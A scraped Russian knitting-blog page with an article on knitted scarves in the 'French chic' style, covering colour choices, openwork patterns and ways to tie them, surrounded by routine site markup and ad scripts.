menu-item-7148"><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f">Яндекс Дзен</a></li> <li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://domklubka.ru/about">О сайте</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/dlya-zhenshin" itemprop="item"><span itemprop="name">Вязание для женщин</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3793" class="post-3793 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin tag-vyazanyj-sharf tag-dlya-zhenshhin tag-spicami"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Вязаный шарф: изысканная деталь в французском стиле</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-01-24">24.01.2016</time></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="6954" data-accepted-blocks="150"></span><p>Женская французская мода – это особое направление в фешн-индустрии, являющее собой великолепный тандем классики и женственности.<span id="more-3793"></span></p> <h2>Вязаные шарфы, или французы предпочитают детали</h2> <p>Лаконичность и элегантность форм, подчеркнутое изящество и – о-ля-ля – изюминка, которую каждая француженка стремится привнести в свой образ деталями. Из чего же складывается стиль «французский шик»?</p> <figure id="attachment_4075" aria-describedby="caption-attachment-4075" style="width: 644px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986.jpeg" rel="attachment wp-att-4075"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="wp-image-4075 size-large" title="вязаный шарф" src="http://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986-1024x674.jpeg" alt="Модный красный шарфик" width="644" height="424" srcset="https://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986-1024x674.jpeg 1024w, https://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986-300x198.jpeg 300w, https://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986-768x506.jpeg 768w, https://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986-644x424.jpeg 644w, https://domklubka.ru/wp-content/uploads/2015/12/wpid-wp-1421738220986.jpeg 1080w" sizes="(max-width: 644px) 100vw, 644px"/><meta itemprop="width" content="644"><meta itemprop="height" content="424"></span></a><figcaption id="caption-attachment-4075" class="wp-caption-text">Алый стильный шарф</figcaption></figure> <p>1) Прежде всего, это базовый гардероб, который немыслим без классической юбки-карандаша, классических брюк, белой блузки и пальто. И уж совсем никуда без маленького черного платья!</p> <p>2) Обувь на невысоком каблуке – никаких умопомрачительных шпилек, женственность с срывается с опасной высоты. Исключением могут стать какие-то отдельные случаи, когда высокие каблуки будут уместны.</p> <p>3) Ухоженность, которая характеризуется идеальным маникюром, естественным макияжем и отсутствием всякой небрежности в одежде. <strong>Только если последняя не продиктована общим замыслом образа.</strong></p> <p>4) Головной убор &#8211; всевозможные шляпки и береты. Это ведь так… по-французски!</p> <figure id="attachment_4076" aria-describedby="caption-attachment-4076" style="width: 770px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61.jpg" rel="attachment wp-att-4076"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4076 size-full" title="вязаный шарф" src="http://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61.jpg" alt="Красивый зелёный шарфик" width="770" height="739" srcset="https://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61.jpg 770w, https://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61-300x288.jpg 300w, https://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61-768x737.jpg 768w, https://domklubka.ru/wp-content/uploads/2015/12/c5e5f1a098ae2cddb710751753c6fb61-644x618.jpg 644w" sizes="(max-width: 770px) 100vw, 770px"/><meta itemprop="width" content="770"><meta itemprop="height" content="739"></span></a><figcaption id="caption-attachment-4076" class="wp-caption-text">Вязаный шарф труба</figcaption></figure> <p>5) Аксессуары, которые, между прочим, любят умеренность. Они не должны конфликтовать друг с другом. Коко Шанель в свое время настаивала, что перед тем как выйти из дома, следует взглянуть на себя в зеркало и снять один из аксессуаров &#8211; от чего сможете отказаться, значит, оно было лишним.</p> <h3>Вне времени</h3> <blockquote><p>Коль скоро мы заговорили об аксессуарах, то отдельного внимания, безусловно, заслуживают шарфы. В морозную зиму или прохладное межсезонье вязаные шарфики – незаменимая деталь гардероба любой модницы.</p></blockquote> <p>Ведь они не просто защищают от холода, а подчеркивают индивидуальность стиля. Шарфы никогда не потеряют своей актуальности, они вне времени. Волшебная сила шарфика, вязанного спицами, такова, что даже далеко не новое пальто он способен освежить и подарить ему второе дыхание. Любите вязать? Это замечательно, потому что в своем лице вы нашли лучшего кутюрье в мире.</p> <h3>Ваш образ &#8211; в наших руках</h3> <p>Рукодельницам действительно повезло – им незачем наматывать километры в торговых центрах в поисках того самого, своего шарфика. В их власти воплотить любую модную мечту. Если вас еще не коснулась своим дыханием муза рукоделия, ознакомьтесь на нашем сайте с моделями шарфиков – вы непременно вдохновитесь на творчество. Стоит только освоить вязанье спицами, и вы сумеете разнообразить образ интересными моделями шарфов.</p> <figure id="attachment_4077" aria-describedby="caption-attachment-4077" style="width: 602px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/Screen-Shot-2013-10-25-at-12.23.57-PM-1.png" rel="attachment wp-att-4077"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-4077 size-full" title="вязаный шарф" src="http://domklubka.ru/wp-content/uploads/2015/12/Screen-Shot-2013-10-25-at-12.23.57-PM-1.png" alt="МОдный вязаный шарф" width="602" height="511" srcset="https://domklubka.ru/wp-content/uploads/2015/12/Screen-Shot-2013-10-25-at-12.23.57-PM-1.png 602w, https://domklubka.ru/wp-content/uploads/2015/12/Screen-Shot-2013-10-25-at-12.23.57-PM-1-300x255.png 300w" sizes="auto, (max-width: 602px) 100vw, 602px"/><meta itemprop="width" content="602"><meta itemprop="height" content="511"></span></a><figcaption id="caption-attachment-4077" class="wp-caption-text">Тёплый шарф снуд</figcaption></figure> <p>Чтобы воплотить мечту о «французском шике», запаситесь звонкими спицами или крючком, мотком пряжи и хорошим настроением. <strong>И не забудьте заглянуть на наш сайт, где вы найдете схемы на любой вкус.</strong> Вязать можно, поглядывая на изображение Эйфелевой башни или неподражаемой Софи Марсо – вы непременно вдохновитесь на нечто по-французски изящное.</p> <h2>Обращаем внимание на ажурный узор</h2> <p>Выбирая на сайте схему своего будущего шарфика в стиле «французский шик», следует знать, какие модели ему соответствуют. В образ романтичной и элегантной француженки идеально вписался бы уютный и мягкий шарфик, обрамленный милыми рюшами, который легко связать спицами из пряжи пастельных цветов. Его воздушность идеально впишется в межсезонье.</p> <p><strong>Шарфики ажурные, вязаные спицами – совершенно уникальная история.</strong> Классический узор дополнит образ любой красавицы, сделав его неповторимым и утонченным. Выбирайте цвета, подчеркивающие цвет вашего лица и глаз.</p> <p>Шарфы с аранским узором или косами найдут общий язык с любым пальто. Следует позаботиться лишь о сочетаемости цветов. Так, например, если пальто черное, то к нему подойдут вязаные шарфы любой расцветки. С синим прекрасно будет смотреться вязаный спицами шарфик черного или серого цвета. Бежевому пальто блестящую партию составят вязаные изделия коричневого или шоколадного цвета. Серое пальто обрадует объемный белый шарфик, а красное оценит черный цвет или бордо.</p> <p>Самое главное, помнить, что стиль &#8220;франзузский шик&#8221; исключает перенасыщенность цветами и уж совсем не потерпит аляповатость. И если ваша душа требует связать разноцветный шарфик со сложным геометрическим рисунком, не сдерживайте порывов. Просто сочетайте его с одеждой спокойных цветов.</p> <h3>Учимся красиво повязывать шарфы</h3> <p>Шарфы в стиле «французский шик» могут иметь вполне лаконичные и даже аскетичные формы и узор. <strong>Вязать их просто, времени уйдет не много.</strong> Но эта простота в конечном итоге дает широкий простор для фантазии и творчества, ведь такие шарфы можно повязывать оригинальным способом, описанием которых мы сейчас и займемся.</p> <p>• <strong>«Романтичный бант».</strong> Свяжите длинный шарфик по любой из понравившихся схем на нашем сайте. Нужно обернуть вокруг шеи готовый шарфик так, чтобы длина его концов была одинаковой. Концы завяжите в виде банта.</p> <p>• <strong>«Многослойный узелок».</strong> Нужно обернуть вязаный спицами шарф вокруг шеи, позволив концам свисать вдоль спины. Ослабив его на шее, следует завести кончики вперед и связать их вместе. Затем накинуть петлю на шею, прикрыв узел.</p> <p>• <strong>«Скользящий узел».</strong> Просто сложите изделие вдовое, затем оберните вокруг шеи. Концы надо пропустить в образовавшуюся петлю.</p> <p>• <strong>«Дабл-узел».</strong> На разном расстоянии от кончиков, завяжите на каждом из них узелок. Стильно и оригинально.</p> <p>• <strong>«Роза».</strong> Свяжите спицами узкий шарфик. Для создания этого оригинального узла, необходимо обернуть готовое изделие вокруг вашей шеи, перекрутить концы шарфа вокруг своей оси и обернуть по часовой стрелке снова вокруг шеи. Красиво и аккуратно разложите кончики.</p> <p>• <strong>«Узел-обманка».</strong> Расправьте вязаный шарфик, один из кончиков завяжите в узелок, не затягивая. Конец второго конца пропустите через петлю, которая образовалась, и слегка затяните кончики.</p> <p>• <strong>«Две петли».</strong> Повесьте свой с любовью связанный шарфик на шею, чтобы кончики одинаковой длины остались спереди. Далее следует завести их назад и снова перекинуть вперед круговым движением. Чтобы второй слой выглядел оригинально, свяжите концы шарфа простым способом.</p> <p>Вариантов на самом деле намного больше, не ограничивайте свою фантазию, у вас наверняка получится неподражаемо.</p> <figure id="attachment_4078" aria-describedby="caption-attachment-4078" style="width: 644px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/5010223.jpg" rel="attachment wp-att-4078"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-4078 size-large" title="вязаный шарф" src="http://domklubka.ru/wp-content/uploads/2015/12/5010223-965x1024.jpg" alt="Стильные шарфики" width="644" height="683" srcset="https://domklubka.ru/wp-content/uploads/2015/12/5010223-965x1024.jpg 965w, https://domklubka.ru/wp-content/uploads/2015/12/5010223-283x300.jpg 283w, https://domklubka.ru/wp-content/uploads/2015/12/5010223-768x815.jpg 768w, https://domklubka.ru/wp-content/uploads/2015/12/5010223-644x683.jpg 644w, https://domklubka.ru/wp-content/uploads/2015/12/5010223.jpg 1048w" sizes="auto, (max-width: 644px) 100vw, 644px"/><meta itemprop="width" content="644"><meta itemprop="height" content="683"></span></a><figcaption id="caption-attachment-4078" class="wp-caption-text">Вязаные зимние шарфики</figcaption></figure> <h3>Учитываем цветотип</h3> <p>Француженки никогда не позволят себе носить одежду, которая им совершенно не идет, пусть даже это модно. Подбор пряжи для будущего шедевра следует осуществлять исходя из вашего цветотипа. Яркие блондинки могут обратить внимание на бирюзовые, персиковые оттенки. Шатенкам и рыжеволосым красавицам подойдут зеленый, золотой и горчичный цвета. Женщины с русыми или пепельными волосами найдут свое счастье в шарфиках фиолетовых, розовых и голубых тонов. Брюнетки могут позволить себе практически все. Поэкспериментируйте с кофейными и шоколадными оттенками.</p> <h3>Смотрите, какая очаровательная француженка</h3> <p>Возвращаясь к началу статьи и разговору об изюминке, характеризующей «французский шик», можно уверенно сказать, что связанный вами шарфик может стать той самой – о-ля-ля- пикантной деталью, выделяющей вас из толпы. <strong>Вязанье – это своеобразный танец вдохновения, в результате которого рождается на свет совершенно эксклюзивная вещь.</strong> Не удивляйтесь, если прогуливаясь однажды по улочке города, в классическом пальто и вязанном спицами шарфике, вы вдруг услышите мелодичное «Парле ву франс?».</p> <p><iframe loading="lazy" src="https://www.youtube.com/embed/_WNBTjg8XT8" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><style> .coveredInsertings { /* max-height: 1px; max-width: 1px; */ } </style><script>
var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[88455] = "<sjdiv id=\"SlickJumpNativeAds-sm09oj\"><\/sjdiv>";
cachedBlocksArray[88459] = "<sjdiv id=\"SlickJumpNativeAds-sm09oh\"><\/sjdiv>";
cachedBlocksArray[88460] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     data-ad-client=\"ad-1464793\"    data-ad-slot=\"1464793\"><\/ins><scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
cachedBlocksArray[194051] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     style=\"display:inline-block;width:auto;height:600px\"     data-ad-client=\"ad-1464902\"     data-ad-slot=\"1464902\"><\/ins> <scr"+"ipt>    (MRGtag = window.MRGtag || []).push({});<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <meta itemprop="author" content="Фаризда"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domklubka.ru/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html" content="Вязаный шарф: изысканная деталь в французском стиле"> <meta itemprop="dateModified" content="2018-07-11"> <meta itemprop="datePublished" content="2016-01-24T19:02:07+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДомКлубка"><meta itemprop="telephone" content="ДомКлубка"><meta itemprop="address" content="https://domklubka.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4695" class="post-card post-card-related post-4695 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для полных" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a></div></header><div class="post-card__content">Пончо — стильная находка для полных женщин, а связать его спицами может и новичок.</div> </div> <div id="post-4698" class="post-card post-card-related post-4698 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для женщин" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a></div></header><div class="post-card__content">Простой и понятный узор бабушкин квадрат снова в моде. Накидку с этим узором под</div> </div> <div id="post-4688" class="post-card post-card-related post-4688 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вязанное платье женское" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/15127335-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a></div></header><div class="post-card__content">Вязаная одежда всегда вызывала восхищение – это потрясающий элемент гардероба, который подчеркивает индивидуальность обладателя.</div> </div> <div id="post-4641" class="post-card post-card-related post-4641 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html"><img width="112" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модель болеро" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg 387w, https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408-240x300.jpg 240w" sizes="auto, (max-width: 112px) 100vw, 112px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html">Вяжем болеро &#8220;летучая мышь&#8221; крючком по инструкции</a></div></header><div class="post-card__content">Модель болеро летучая мышь крючком — красивое и практичное изделие. Оно сможет дополнить гардероб и</div> </div> <div id="post-4604" class="post-card post-card-related post-4604 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/1374297173_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html">Создаём болеро из ленточного кружева крючком: этапы работы</a></div></header><div class="post-card__content">Болеро из ленточного кружева крючком — красивое и функциональное изделие. Вязание крючком предоставляет возможность создавать</div> </div> <div id="post-4602" class="post-card post-card-related post-4602 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/vyazanie-kryuchkom-bolero-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болеро для вязания крючком" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html">Как связать болеро крючком для начинающих</a></div></header><div class="post-card__content">Как связать болеро крючком для начинающих пошагово? Создать простое болеро крючком для начинающих, имея</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://domklubka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3793' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="107e6d67e8"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f" target="_blank" rel="nofollow"><img src="https://domklubka.ru/wp-content/uploads/2019/04/chanal-zen.png" alt="Наш канал на Яндекс Дзен" width="320" height="100"></a><!--/noindex--></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/vybiraem-model-i-vyazhem-bolero-zhaket-dlya-devochki.html">Как выбрать модель болеро для маленькой девочки</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/kak-svyazat-bolero-dlya-nachinayushhix.html">Как связать болеро для девочки крючком начинающим</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_88458" class="content_rb" data-id="88458"></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://domklubka.ru/about">О сайте</a></li> <li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://domklubka.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 ДомКлубка </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://domklubka.ru/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '4bfe15939f';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
